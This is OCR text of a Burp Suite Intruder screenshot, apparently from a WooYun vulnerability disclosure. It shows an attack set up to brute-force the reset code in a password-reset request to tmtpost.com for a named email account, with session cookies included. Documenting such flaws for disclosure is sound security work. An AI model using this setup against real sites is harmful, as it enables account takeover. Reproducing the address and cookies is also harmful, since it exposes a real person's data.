 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /account/reset_password?login=changlesong@tmtpost.com&code=§8303§ HTTP/1.1
Host: www.tmtpost.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.729102094.1436676485;
CNZZDATA4683366=cnzz_eid%3D1834626030-1436676406-%26ntime%3D1439561437; pgv_pvi=7684384768;
tma=251813644.83607461.1436776268639.1437924202144.1439561521238.4;
tmd=5.251813644.83607461.1436776268639.; bfd_g=8a28c81f66bd0659000021700000555354dd5e8f;
ci_session=e8e284b58395aa693b1824f81917edd6b44ea329; lastest_num=19; _gat=1; pgv_si=s6424377344;
bfd_s=251813644.14191565.1439561521225;
tmc=1.251813644.68671379.1439561521230.1439561521230.1439561521230
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 868
www.wooyun.org